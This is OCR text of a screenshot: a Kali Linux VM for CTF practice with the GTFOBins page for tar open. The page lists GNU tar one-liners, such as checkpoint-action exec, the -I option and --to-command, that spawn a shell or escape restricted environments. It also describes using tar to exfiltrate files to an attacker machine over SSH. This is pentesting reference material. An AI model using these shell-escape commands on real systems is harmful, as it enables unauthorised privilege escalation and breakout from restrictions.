 Kali (CTFs) - VMware Workstation
File Edit View VM Tabs Help
Kali (CTFs)
2
10.6.54.63
15:28
about:sessionrestore
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Login Exploit-DB Google Hacking DB OffSec
.. / tar
Star 8,579
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The
attacker box must have the rmt utility installed (it should be present by default in Debian-like
distributions).
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
26°C Mostly cloudy
ENG
3:28 PM
6/26/2023
1